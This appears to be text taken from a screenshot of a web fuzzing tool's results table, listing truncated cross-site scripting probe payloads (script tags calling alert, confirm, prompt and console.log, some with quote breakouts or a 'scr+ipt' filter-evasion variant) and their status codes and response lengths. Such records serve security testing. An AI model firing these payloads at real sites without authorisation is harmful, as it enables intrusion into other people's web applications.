 Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length 11112... Comment
3 <script>confirm(29979245... 200 135997
4 <script>prompt(299792458... 200 137593
5 <scr+ipt>alert(299792458)... 200 131179
6 <scr+ipt>console.log(2997... 200 122992
7 <scr+ipt>confirm(2997924... 200 126344
8 <scr+ipt>prompt(2997924... 200 122031
9 "><script>alert(299792458... 200 141267
10 "><script>console.log(2997... 200 126671
11 "><script>confirm(299792... 200 141957
12 "><script>prompt(2997924... 200 138587
13 "><script>alert(299792458... 200 120353
14 "><script>console.log(2997... 200 125662
15 "><script>confirm(299792... 200 141988
16 "><script>prompt(2997924... 200 138354
17 '><script>alert(299792458)... 200 136612